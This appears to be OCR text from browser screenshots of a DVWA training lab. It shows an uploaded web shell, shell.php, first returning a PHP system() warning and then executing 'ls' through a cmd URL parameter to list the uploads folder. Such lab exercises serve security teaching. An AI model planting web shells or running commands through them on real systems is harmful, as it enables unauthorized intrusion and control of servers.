 Damn Vulnerable Web Ap
192.168.50.103/dvwa/hac
Not secure 192.168.50.103/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line 2
Damn Vulnerable Web Ap
192.168.50.103/dvwa/hac
Not secure 192.168.50.103/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php